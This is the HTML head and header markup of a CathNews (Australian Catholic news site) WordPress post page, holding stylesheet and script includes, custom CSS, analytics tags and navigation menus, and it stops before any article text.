<link rel='stylesheet' id='elementor-frontend-css' href='https://cathnews.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.28.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-7-css' href='https://cathnews.com/wp-content/uploads/elementor/css/post-7.css?ver=1712466108' type='text/css' media='all' />
<link rel='stylesheet' id='my_switcher-css' href='https://cathnews.com/wp-content/themes/papr/assets/css/my_switcher.css?ver=1.3.3' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://cathnews.com/wp-content/themes/papr/assets/css/fontawesome-all.min.css?ver=1.3.3' type='text/css' media='all' />
<link rel='stylesheet' id='papr-fonts-css' href='https://fonts.googleapis.com/css?family=Poppins%3A300%2C300i%2C400%2C400i%2C500%2C500i%2C600%2C600i%2C700%2C700i%2C800%2C800i%2C900%7CRoboto%3A300%2C300i%2C400%2C400i%2C500%2C500i%2C700%2C700i%2C900%2C900%26display%3Dswap&#038;subset=latin%2Clatin-ext&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='plyr-css' href='https://cathnews.com/wp-content/themes/papr/assets/css/plyr.css?ver=1.3.3' type='text/css' media='all' />
<link rel='stylesheet' id='font-iconfont-css' href='https://cathnews.com/wp-content/themes/papr/assets/css/iconfont.css?ver=1.3.3' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css' href='https://cathnews.com/wp-content/themes/papr/assets/css/animate.css?ver=1.3.3' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://cathnews.com/wp-content/themes/papr/assets/css/bootstrap.min.css?ver=1.3.3' type='text/css' media='all' />
<link rel='stylesheet' id='axil-style-css' href='https://cathnews.com/wp-content/themes/papr/assets/css/style.css?ver=1.3.3' type='text/css' media='all' />
<link rel='stylesheet' id='axil-custom-css' href='https://cathnews.com/wp-content/themes/papr/assets/css/mcustom.css?ver=1.3.3' type='text/css' media='all' />
<link rel='stylesheet' id='papr-dark-style-css' href='https://cathnews.com/wp-content/themes/papr/assets/css/dark.css?ver=1.3.3' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-elementor-icons-css' href='https://cathnews.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.34.0' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-icons-list-css' href='https://cathnews.com/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.24.3' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-social-icons-css' href='https://cathnews.com/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.24.0' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-social-share-icons-brands-css' href='https://cathnews.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-social-share-icons-fontawesome-css' href='https://cathnews.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-nav-menu-icons-css' href='https://cathnews.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-ui-css' href='https://cathnews.com/wp-content/plugins/wp-jobsearch/admin/css/jquery-ui.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wp-jobsearch-flaticon-css' href='https://cathnews.com/wp-content/plugins/wp-jobsearch/icon-picker/css/flaticon.css?ver=2.8.8' type='text/css' media='all' />
<link rel='stylesheet' id='wp-jobsearch-font-awesome-css' href='https://cathnews.com/wp-content/plugins/wp-jobsearch/icon-picker/css/font-awesome.css?ver=2.8.8' type='text/css' media='all' />
<link rel='stylesheet' id='wp-jobsearch-selectize-def-css' href='https://cathnews.com/wp-content/plugins/wp-jobsearch/css/selectize.default.css?ver=2.8.8' type='text/css' media='all' />
<link rel='stylesheet' id='mapbox-style-css' href='https://api.tiles.mapbox.com/mapbox-gl-js/v1.6.0/mapbox-gl.css?ver=2.8.8' type='text/css' media='all' />
<link rel='stylesheet' id='mapbox-geocoder-style-css' href='https://api.mapbox.com/mapbox-gl-js/plugins/mapbox-gl-geocoder/v4.4.2/mapbox-gl-geocoder.css?ver=2.8.8' type='text/css' media='all' />
<link rel='stylesheet' id='mapbox-directions-style-css' href='https://api.mapbox.com/mapbox-gl-js/plugins/mapbox-gl-directions/v4.0.2/mapbox-gl-directions.css?ver=2.8.8' type='text/css' media='all' />
<link rel='stylesheet' id='jobsearch-intlTelInput-css' href='https://cathnews.com/wp-content/plugins/wp-jobsearch/css/intlTelInput.css?ver=2.8.8' type='text/css' media='all' />
<link rel='stylesheet' id='wp-jobsearch-css-css' href='https://cathnews.com/wp-content/plugins/wp-jobsearch/css/plugin.css?ver=2.8.8' type='text/css' media='all' />
<link rel='stylesheet' id='jobsearch-color-style-css' href='https://cathnews.com/wp-content/plugins/wp-jobsearch/css/color.css?ver=2.8.8' type='text/css' media='all' />
<link rel='stylesheet' id='plugin-responsive-styles-css' href='https://cathnews.com/wp-content/plugins/wp-jobsearch/css/plugin-responsive.css?ver=2.8.8' type='text/css' media='all' />
<link rel='stylesheet' id='jobsearch-patch-css' href='https://cathnews.com/wp-content/plugins/wp-jobsearch/css/patch.css?ver=2.8.8' type='text/css' media='all' />
<link rel='stylesheet' id='datetimepicker-style-css' href='https://cathnews.com/wp-content/plugins/wp-jobsearch/css/jquery.datetimepicker.css?ver=2.8.8' type='text/css' media='all' />
<link rel='stylesheet' id='jobsearch-tag-it-css' href='https://cathnews.com/wp-content/plugins/wp-jobsearch/css/jquery.tagit.css?ver=2.8.8' type='text/css' media='all' />
<style id='papr-dynamic-inline-css' type='text/css'>
.papr-container {padding-top:0px;}.papr-container {padding-bottom:60px;}   @media all and (max-width: 1199px) {.papr-container {padding-bottom:30px;}}   @media all and (max-width: 991px) {.papr-container {padding-bottom:30px;}}
/*# sourceURL=papr-dynamic-inline-css */
</style>
<link rel='stylesheet' id='elementor-gf-local-roboto-css' href='https://cathnews.com/wp-content/uploads/elementor/google-fonts/css/roboto.css?ver=1744792906' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-robotoslab-css' href='https://cathnews.com/wp-content/uploads/elementor/google-fonts/css/robotoslab.css?ver=1744792867' type='text/css' media='all' />
<script type="7ef75121ceec703bae44d485-text/javascript" src="https://cathnews.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="7ef75121ceec703bae44d485-text/javascript" src="https://cathnews.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="7ef75121ceec703bae44d485-text/javascript" id="jquery-js-after">
/* <![CDATA[ */
!function($){"use strict";$(document).ready(function(){$(this).scrollTop()>100&&$(".hfe-scroll-to-top-wrap").removeClass("hfe-scroll-to-top-hide"),$(window).scroll(function(){$(this).scrollTop()<100?$(".hfe-scroll-to-top-wrap").fadeOut(300):$(".hfe-scroll-to-top-wrap").fadeIn(300)}),$(".hfe-scroll-to-top-wrap").on("click",function(){$("html, body").animate({scrollTop:0},300);return!1})})}(jQuery);
//# sourceURL=jquery-js-after
/* ]]> */
</script>
<script type="7ef75121ceec703bae44d485-text/javascript" src="https://cathnews.com/wp-content/themes/papr/assets/js/popper.js?ver=1.3.3" id="popper-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script type="7ef75121ceec703bae44d485-text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-NC6TQP8" id="google_gtagjs-js" async></script>
<script type="7ef75121ceec703bae44d485-text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["cathnews.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-NC6TQP8");
//# sourceURL=google_gtagjs-js-after
/* ]]> */
</script>
<script type="7ef75121ceec703bae44d485-text/javascript" id="zxcvbn-async-js-extra">
/* <![CDATA[ */
var _zxcvbnSettings = {"src":"https://cathnews.com/wp-includes/js/zxcvbn.min.js"};
//# sourceURL=zxcvbn-async-js-extra
/* ]]> */
</script>
<script type="7ef75121ceec703bae44d485-text/javascript" src="https://cathnews.com/wp-includes/js/zxcvbn-async.min.js?ver=1.0" id="zxcvbn-async-js"></script>
<script type="7ef75121ceec703bae44d485-text/javascript" src="https://cathnews.com/wp-content/plugins/wp-jobsearch/admin/js/jquery-ui.js?ver=2.8.8" id="jquery-ui-js"></script>
<link rel="https://api.w.org/" href="https://cathnews.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://cathnews.com/wp-json/wp/v2/posts/19303" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://cathnews.com/xmlrpc.php?rsd" />
<link rel='shortlink' href='https://cathnews.com/?p=19303' />

<!-- This site is using AdRotate v5.17.2 to display their advertisements - https://ajdg.solutions/ -->
<!-- AdRotate CSS -->
<style type="text/css" media="screen">
	.g { margin:0px; padding:0px; overflow:hidden; line-height:1; zoom:1; }
	.g img { height:auto; }
	.g-col { position:relative; float:left; }
	.g-col:first-child { margin-left: 0; }
	.g-col:last-child { margin-right: 0; }
	@media only screen and (max-width: 480px) {
		.g-col, .g-dyn, .g-single { width:100%; margin-left:0; margin-right:0; }
	}
</style>
<!-- /AdRotate CSS -->

<meta name="generator" content="Site Kit by Google 1.168.0" /><meta name="framework" content="Redux 4.2.11" />
<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<!-- GTM Container placement set to off -->
<script data-cfasync="false" data-pagespeed-no-defer type="text/javascript">
	var dataLayer_content = {"pagePostType":"post","pagePostType2":"single-post","pageCategory":["housing"],"pagePostAuthor":"Rebecca Comini"};
	dataLayer.push( dataLayer_content );
</script>
<script type="7ef75121ceec703bae44d485-text/javascript">
	console.warn && console.warn("[GTM4WP] Google Tag Manager container code placement set to OFF !!!");
	console.warn && console.warn("[GTM4WP] Data layer codes are active but GTM container must be loaded using custom coding !!!");
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com -->        <!--Customizer CSS-->
        <style type="text/css">

            /* Body */
                        /* Link */
                        /* Link Hover */
                        /* Meta */
                        /* Meta Hover */
                        /* Meta Link Hover */
                        /* Meta Hover Dark Section */
            

            /************************************************************************************
             * Header Top Bar
             ************************************************************************************/
            /* Background Color */
            .header-top.bg-grey-dark-one, .header-top.header-top__style-two.bg-grey-dark-seven { background-color :#00a99d; }            /* Body Color */
                        /* Link Color */
            .header-top a, .header-top__social-share li a { color :#ffffff; }            /* Link Hover Color */
            .header-top a:hover, .header-top__social-share li a:hover { color :#0a0a0a; }            /************************************************************************************
             * Header
             ************************************************************************************/
            /* Background Color */
                        /* Link Color */
                                    /* Link Hover Color */
                        
            /************************************************************************************
             * General 
             ************************************************************************************/
            /* Primary [#ff2c54] */
            :root { --primary-color:#00a99d; }            /* Heading */
                        /* Heading Hover */
                                    /* Heading Hover Color Dark Section */
                        

            /************************************************************************************
             * Footer 
             ************************************************************************************/
            /* Background Color */
            footer.page-footer.bg-grey-dark-key { background-color :#00a99d; }            /* Footer Heading Color */
            .footer-widget .footer-widget-title, .footer-social-share .axil-social-title, .footer-social-share-wrapper .social-share__with-bg li a { color :#eaeaea; }            /* Footer Body Color */
            .footer-bottom ul, .footer-bottom .axil-copyright-txt, .footer-bottom { color :#ffffff; }            /* Footer Link Color */
            .footer-widget ul.menu a, .footer-widget a, .page-footer a { color :#ffffff; }            /* Footer Link Hover Color */
                        /* Footer Bottom Border top Color */
            .footer-bottom { border-color :#ffffff; }
        </style>
        <!--/Customizer CSS-->
        <meta name="generator" content="Elementor 3.28.3; features: additional_custom_breakpoints, e_local_google_fonts; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://cathnews.com/wp-content/uploads/2022/02/cropped-cathnews-favicon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://cathnews.com/wp-content/uploads/2022/02/cropped-cathnews-favicon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://cathnews.com/wp-content/uploads/2022/02/cropped-cathnews-favicon-180x180.png" />
<meta name="msapplication-TileImage" content="https://cathnews.com/wp-content/uploads/2022/02/cropped-cathnews-favicon-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			.jobsearch-description a {
  font-weight: 500;
  background: none!important;
  padding: 0 4px;
  color: #00a99d!important;
}
.jobsearch-description a:hover {
  text-decoration: underline!important;
}
.jobsearch-fileUpload input.jobsearch-upload {
  position: relative !important;
  top: 0;
  right: 0;
  margin: 0;
  padding: 0;
  font-size: 20px;
  cursor: pointer;
  opacity: 0.6 !important;
  filter: alpha(opacity=0);
  font-size: 1.5rem;
}
/* search icon in home page*/
.home .far{
 font-family: "Font Awesome 5 Pro";
}
/* find more for job ad*/
.jobsearch-modal .jobsearch-user-form ul.apply-fields-list li:nth-child(8) {
    display: block!important;
}
/* registration form*/
.jobsearch-login-box span {
  margin: 0!important;
}
/*docman*/
a.docman_track_download, a.docman_track_download:visited{
	text-decoration: none!important;
  color: #222222;
	font-weight: 500;
}
a.docman_track_download:hover, a.docman_track_download:focus{
  text-decoration: none;
  color: #00a99d;
}
.k-ui-namespace .k-pagination .k-pagination__pages {
  padding: 0;
  margin: 20px auto !important;
  border-radius: 4px; 
}

/* newsletter signup form*/
#subForm {
    max-width: 600px;
    margin: 0 auto;
}	
#subForm .sc-jzJRlG {
  margin: 0 0 10px;
}	
#subForm label {
  position: relative;
  top: 0;
  left: 0;
  font-size: 1.4rem;
  line-height: 2.2rem;
  color: #333;
  padding: 0;
  margin-bottom: 0;
  -webkit-transition: all 0.2s;
  -o-transition: all 0.2s;
  transition: all 0.2s;
}
#subForm input[type="text"], #subForm input[type="email"] {
  display: block;
  width: 100%;
  height: auto;
  border: none;
  background: transparent;
  font-family: var(--secondary-font);
  font-size: 1.6rem;
  line-height: 3rem;
  color: #333;
  padding: 0.5rem 2rem;
  border-radius: 0;
  -webkit-box-shadow: none;
  box-shadow: none;
  border: 1px solid var(--grey-light-one);
  -webkit-appearance: none;
  -moz-appearance: none;
  appearance: none;
  -webkit-transition: all 0.5s;
  -o-transition: all 0.5s;
  transition: all 0.5s;
  
}
#subForm .js-cm-submit-button {
  background-color: #00a99d;
	border: 1px solid #ddd;
	color: #fff;
	font-size: 1em;
	padding: 8px 15px;
	margin: 10px 0;
	border-radius: 3px;
}
#subForm .js-cm-submit-button:hover {
  background-color: #333333;
}
/*******************
 * Brand Logo
 *******************/

.brand-logo {
  max-width: 32rem; /*17rem*/
	padding: 1rem;
}

.site-logo {
    display: block;
    padding: 1rem 0;
}

/* job post page*/
.jobsearch-profile-title {
  float: left;
  width: 100%;
  margin-bottom: 0;
  border-bottom: 0px solid #efefef;
}
.jobsearch-dashboard-heading h2{
	color: #333;
	font-size: 15px;
	line-height: 1.5 !important;
	margin-top: -5px;
}
/* hide author in widget */
.post-widget ul.list-inline{
	display: none;
}
/* Contact Us */
.wp-block-contact-form-7-contact-form-selector label {
	width: 100%;
	max-width: 750px;
	font-size: 1.5rem;
color: #222;
font-weight: bold;
}
.wp-block-contact-form-7-contact-form-selector input[type="text"], .wp-block-contact-form-7-contact-form-selector input[type="email"], .wp-block-contact-form-7-contact-form-selector textarea {
	font-size: 1.6rem;
	padding: 0.5rem 1rem;
	border: 1px solid #ccc;
}

.axil-top-scroll.animated.bounce.faster {
	display: none;
}
.axil-top-scroll.animated.bounce.faster.back-top {
	display: block;
}

.live-update .axil-title.axil-title__mid:after {
    width: 25px;
    height: 25px;
	border: 4px solid red;
    position: absolute;
    left: 0;
    top: 50%;
    content: "";
    transform: translateY(-50%);
    border-radius: 100%;
  opacity: 1;
	animation: customOne 1.2s infinite;
}
.live-update .axil-title.axil-title__mid:before {
    width: 25px;
    height: 25px;
	background: red;
    position: absolute;
    left: 0;
    top: 50%;
    content: "";
    transform: translateY(-50%);
    border-radius: 100%;
  opacity: 1;
    animation: customOne 1s infinite;
	
}
.live-update .axil-title.axil-title__mid {
    position: relative;
    padding-left: 35px;
}

/***********
 * HOME
 * **********/

/* adrotate image home*/
.adrotate_widgets img {
  width: 100%;
}

/* home jobs list remove excerpt view */

#home-jobs .jobsearch-list-excerpt {
  display: none;
}

/**********
 * SIDEBAR
 * **********/
@media (max-width: 767px) {
	.widget-sidebar img {
			margin-top: 1rem;
			width: 100%;
			margin-bottom: 1rem;
	}
}

/*----------------------
    Animation Css  
-----------------------*/
@keyframes customOne {
  0% {
    -webkit-transform: translateY(-50%) scale(0);
            transform: translateY(-50%) scale(0);
		opacity: 1;
  }
  
  100% {
    -webkit-transform: translateY(-50%) scale(1.2);
            transform: translateY(-50%) scale(1.2);
		opacity: 0;
  }
}

.elementor-2387 .elementor-element.elementor-element-82b319f:not(.elementor-motion-effects-element-type-background), .elementor-2387 .elementor-element.elementor-element-82b319f>.elementor-motion-effects-container>.elementor-motion-effects-layer {
    background-color: #2b2b2b;
}

@media (max-width: 991px) {
.active-dark-mode .close-sidenav-wrap {
background: var(--grey-dark-five);
}
}
.banner__single-post img {
        display: none;
}

/*----------------------
    Post Images
		Crops images automatically to uniform size
-----------------------*/

.post-block__mid img {
  height: 150px;
  object-fit: cover;
  width: 300px;
}

@media (max-width: 767px) {
	.post-block__mid img {
		max-width: 100%;
		width: 100% !important;
	}
}

/*----------------------
    Single Post 
-----------------------*/

@media (min-width: 992px) {
	.banner__single-post .col-lg-6:nth-child(1) {
			flex: 0 0 100%;
			max-width: 100%;
			padding-bottom: 2rem;
	}
}

figcaption, .wp-block-image figcaption {
  font-family: var(--secondary-font);
  font-size: 1.6rem;
  line-height: 1.5;
  color: var(--grey-dark-three);
  margin: 1.6rem 0 4.5rem 0;
  font-style: italic;
}

.post-single-wrapper p:first-of-type {
  font-size: 1.35em;
  font-weight: 500;
  /*color: var(--primary-color);*/
}

/* Youtube Embed */

.wp-embed-responsive .wp-embed-aspect-16-9 .wp-block-embed__wrapper::before {
  padding-top: 0;
}

/*----------------------
    Sidebar View Jobs button
-----------------------*/

a:focus, a:active {
    color: #fff;
}

.sidebar-jobs-btn a {
  color: #fff !important;
}


/*----------------------
    JOBSEARCH 
-----------------------*/

/* Job list */
.jobsearch-joblisting-classic .jobsearch-joblisting-text {
  display: block;
  align-items: center;
  justify-content: space-between;
}
.jobsearch-joblisting-classic figure ~ .jobsearch-joblisting-text {
  margin-left: 0px;
  width: 100%;
}
h2.jobsearch-pst-title, .jobsearch-pst-title, h2.jobsearch-pst-title a {
  font-size: 2rem !important;
  line-height: 1 !important;
}
.jobsearch-job-userlist .jobsearch-option-btn {
  float: right;
  padding: 8px 12px 8px 12px;
  font-size: 12px;
  color: #fff;
  background-color: #eee;
  text-transform: uppercase;
  line-height: 1;
  color: #222 !important;
}
.jobsearch-job-userlist .like-btn {
  float: right;
  margin-left: 10px;
  display: none;
}

.jobsearch-joblisting-classic-wrap {
	align-items: flex-start;
}

.jobsearch-joblisting-classic figure {
  display: flex;
  min-width: 110px;
  max-width: 110px;
  min-height: 100px;
  align-items: center;
  margin: 0 1.5rem 0 0;
}

@media (max-width: 767px) {

	.jobsearch-joblisting-classic figure {
		display: none;
	}

	.jobsearch-joblisting-classic .jobsearch-joblisting-text {
		display: block;
		align-items: center;
		justify-content: space-between;
	}	
}

/* end of Job list */

/* job single */

.jobsearch-typo-wrap h1, .jobsearch-typo-wrap h2, .jobsearch-typo-wrap h3, .jobsearch-typo-wrap h4 .jobsearch-typo-wrap h5, .jobsearch-typo-wrap h6 {
  letter-spacing: 0px;
}

.jobsearch-jobdetail-list figcaption h2, .jobsearch-jobdetail-list figcaption h1 {
  line-height: 1.35 !important;
}

figcaption, .wp-block-image figcaption {
    font-style: normal;
}

h2.jobsearch-pst-title a {
  font-size: 2rem !important;
  line-height: 1.35 !important;
}

.jobsearch-description ol li {
  color: #333333;
  font-weight: 300;
  font-size: 15px;
  margin-bottom: 5px;
  position: relative;
  padding-left: 26px;
}

/* hide job header details 

small.jobsearch-jobdetail-postinfo {
    display: none;
}

small.post-in-category {
    display: none;
}

a.jobsearch-jobdetail-view {
    display: none;
}

a.active.jobsearch-send-email-popup-btn {
    display: none;
} 

*/

/* job body */

.jobsearch-list-excerpt p {
  font-size: 16px;
  margin-top: 1.65rem;
}

.jobsearch-description ul {
  margin-bottom: 2rem;
}

.jobsearch-description a {
    font-weight: 500;
    background: #f7ffcb;
    padding: 0 4px;
}

/*Jobsearch Sidebar*/

a.jobsearch-sendmessage-btn {
    display: none;
}

.jobsearch_side_box .jobsearch-wdg-box-title h2 {
  font-size: 18px;
  margin-bottom: 0px;
  line-height: 1.35 !important;
}

.jobsearch_box_view_jobs ul, .jobsearch-typo-wrap .jobsearch_box_view_jobs ul {
  padding: 20px 24px 0px 36px;
}

.jobsearch_box_view_jobs ul li, .jobsearch-typo-wrap .jobsearch_box_view_jobs ul li {
  list-style: square;
}

.jobsearch_side_box li h2.jobsearch-pst-title a {
  font-size: 14px !important;
  font-weight: 500;
}

.jobsearch-rubbish,  a.jobsearch-rubbish { 
	display:none;
}

/* hide the map */
.jobsearch_side_box.jobsearch_box_map {
  display: none;
}

/* manage jobs dashboard */
h2.jobsearch-pst-title, .jobsearch-pst-title, h2.jobsearch-pst-title a {
  font-size: 16px !important;
  line-height: 1.35 !important;
}


/* ------------
 * ELEMENTOR
 * ------------ */

/* turn off disc list style for home sidebar quick links */
ul.elementor-icon-list-items {
    list-style: none;
}

/* overlay styling for papr posts list style 1 */
.grad-overlay {
  background: -webkit-gradient(linear, left top, left bottom, from(rgba(18, 18, 19, 0)), to(#3f8a85));
  background: -webkit-linear-gradient(180deg, rgba(18, 18, 19, 0) 0%, #3f8a85 99%);
  background: -o-linear-gradient(180deg, rgba(18, 18, 19, 0) 0%, #3f8a85 99%);
  background: linear-gradient(180deg, rgba(18, 18, 19, 0) 0%, #3f8a85 99%);
}

/* mobile version */

@media screen and (max-width: 640px) {
  /* top menu and logo */
	.brand-logo {
	  max-width: 32rem;
	  padding: 0.1rem;
	}

	.site-logo img {
	  height: auto !important;
	  width: 100%;
	}
	.widget {
	  margin: 0 0 0rem!important;
	}
	.elementor-2801 .elementor-element.elementor-element-0c29e10 {
	  padding: 0px 0px 0px 0px!important;
	}
}		</style>
		<style id="papr_options-dynamic-css" title="dynamic-css" class="redux-options-output">.site-logo img{height:7rem;}h1, .h1{font-display:swap;}h2, .h2{font-display:swap;}h3, .h3{font-display:swap;}h4, .h4{font-display:swap;}h5, .h5{font-display:swap;}h6, .h6{font-display:swap;}body, p{font-display:swap;}p.big{font-display:swap;}p.mid{font-display:swap;}p.small{font-display:swap;}</style>
    <style>

        span.onoffswitch-inner:before{content:'On';}

        span.onoffswitch-inner:after{content:'Off';}

        span.chkunchk-onoffswitch-inner:before{content:'On';}

        span.chkunchk-onoffswitch-inner:after{content:'Off';}

    </style>

        </head>

<body class="wp-singular post-template-default single single-post postid-19303 single-format-standard wp-custom-logo wp-embed-responsive wp-theme-papr ehf-template-papr ehf-stylesheet-papr  has-sidebar right-sidebar axil-no-sticky-menu menu-open-click elementor-default elementor-kit-7">


<div class="wrp">

    <!-- Main contents -->

<main class="main-content ">

<!-- Header starts -->
<div id="page" class="papr-main-content">			
		<div class="side-nav ">
    <div class="side-nav-inner nicescroll-container">
                    <form id="off-canvas-search" class="side-nav-search-form" action="https://cathnews.com/"
                  method="GET">
                <div class="form-group search-field">
                    <input type="text" name="s"
                           placeholder="Search ..."
                           value=""/>
                    <button type="submit" class="side-nav-search-btn"><i class="fas fa-search"></i></button>
                </div>
            </form>
                <!-- End of .side-nav-search-form -->
        <div class="side-nav-content">
            <div class="row">
                                    <div class="col-lg-6">
                        <nav class="menu-cathnews-primary-container"><ul id="menu-cathnews-primary" class="main-navigation side-navigation list-inline flex-column nicescroll-container"><li id="menu-item-35731" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-35731"><a href="https://cathnews.com/">Home</a></li>
<li id="menu-item-2832" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-2832"><a href="https://cathnews.com/news/">News</a></li>
<li id="menu-item-3603" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3603"><a href="https://cathnews.com/newsletter-signup/">Newsletter</a></li>
<li id="menu-item-4941" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4941"><a href="https://cathnews.com/media-releases/">Media Releases</a></li>
<li id="menu-item-3927" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3927"><a href="https://cathnews.com/pastoral-letters/">Pastoral Letters</a></li>
<li id="menu-item-4864" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4864"><a href="https://cathnews.com/jobs2/">Jobs</a></li>
</ul></nav>                    </div>
                                    <!-- End of  .col-md-6 -->
                                    <div class="col-lg-6">
                        <div class="axil-contact-info-inner">
                                                            <h5 class="m-b-xs-10"> Talk to us </h5>
                            
                            <div class="axil-contact-info">
                                <address class="address">
                                                                            <p class="m-b-xs-30 mid grey-dark-three">CathNews, the most frequently visited Catholic website in Australia, is your daily news service featuring Catholics and Catholicism from home and around the world, Mass on Demand and on line, prayer, meditation, reflections, opinion, and reviews. And, what's more - it's free!</p>
                                                                                                                                                                                                                                <div>
                                            <a class="tel" href="/cdn-cgi/l/email-protection#a3cdc6d4d0e3c0c2d7cbcdc6d4d08dc0ccce"><i
                                                        class="fas fa-envelope"></i><span class="__cf_email__" data-cfemail="f09e958783b0939184989e958783de939f9d">[email&#160;protected]</span>                                            </a>
                                        </div>
                                        
                                </address>
                                <!-- End of address -->
                                                                    <div class="contact-social-share m-t-xs-35">
                                                                                    <div class="axil-social-title h5"> Find us here </div>
                                                                                <ul class="social-share social-share__with-bg">
                                                                                            <li><a href="https://www.facebook.com/CathNews/"
                                                       target="_blank"><i
                                                                class="fab fa-facebook-f"></i></a>
                                                </li>
                                                                                            <li><a href="https://twitter.com/CathNews"
                                                       target="_blank"><i
                                                                class="fab fa-twitter"></i></a>
                                                </li>
                                                                                            <li><a href="https://www.youtube.com/user/cathnews"
                                                       target="_blank"><i
                                                                class="fab fa-youtube"></i></a>
                                                </li>
                                                                                    </ul>
                                    </div>
                                                                <!-- End of .contact-shsdf -->
                            </div>
                            <!-- End of .axil-contact-info -->
                        </div>
                        <!-- End of .axil-contact-info-inner -->
                    </div>
                            </div>
            <!-- End of .row -->
        </div>
    </div>
    <!-- End of .side-nav-inner -->
    <div class="close-sidenav-wrap">
        <div class="close-sidenav" id="close-sidenav">
            <div></div>
            <div></div>
        </div>
    </div>
</div>
<!-- End of .side-nav -->		
		<header class="page-header">
		<div class="header-top bg-grey-dark-one">
	<div class="container">
		<div class="row align-items-center">
			<div class="col-md">
                <div class="d-flex flex-row">
                                                                <ul id="menu-header-to" class="header-top-nav list-inline justify-content-center justify-content-md-start"><li id="menu-item-4099" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4099"><a href="https://cathnews.com/advertise/">Advertise</a></li>
<li id="menu-item-4098" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4098"><a href="https://cathnews.com/about-us/">About Us</a></li>
<li id="menu-item-4621" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4621"><a href="https://cathnews.com/contact-us/">Contact Us</a></li>
</ul>                                        </div>

			</div>
					<div class="col-md-auto">
				<ul class="ml-auto social-share header-top__social-share">
									<li><a target="_blank" href="https://www.facebook.com/CathNews/"><i class="fab fa-facebook-f"></i></a></li>
									<li><a target="_blank" href="https://twitter.com/CathNews"><i class="fab fa-twitter"></i></a></li>
									<li><a target="_blank" href="https://www.youtube.com/user/cathnews"><i class="fab fa-youtube"></i></a></li>
										
				</ul>
			</div>
					</div>
		<!-- End of .row -->
	</div>
<!-- End of .container -->
</div>
<!-- End of .header-top --><div class="header-mid">
    <div class="container">
        <div class="row">
            <div class="col-md-4 col-lg-3 align-self-center d-none d-lg-block">
                <div class="brand-logo-container">
                    <a class="site-logo" href="https://cathnews.com/">
                                                    <img class="brand-logo dark-logo" src="https://cathnews.com/wp-content/uploads/2022/11/cathnews-sub-landscape-1.png"
                                 alt="CathNews">
                                                                            <img class="brand-logo light-logo" src="https://cathnews.com/wp-content/uploads/2022/11/cathnews-sub-landscape-reverse-white.png"
                                 alt="CathNews">
                                            </a>
                </div>
                <!-- End of .brand-logo-container -->
            </div>
            <div class="col-md-12 col-lg-9 align-self-center text-right">
                <a href="https://archdiocesanministries.org.au/lent-resource/" target="_blank"><img src="https://cathnews.com/wp-content/uploads/2026/01/TJH-CathNews-Banner-GIF.gif" /></a>            </div>
        </div>
    </div>
</div>
<div class="navbar axil-header axil-header-six bg-grey-dark-one">
    <div class="container">
        <div class="navbar-inner">
            <div class="brand-logo-container d-lg-none">
                <a class="site-logo" href="https://cathnews.com/">
                                            <img class="brand-logo dark-logo" src="https://cathnews.com/wp-content/uploads/2022/11/cathnews-sub-landscape-1.png"
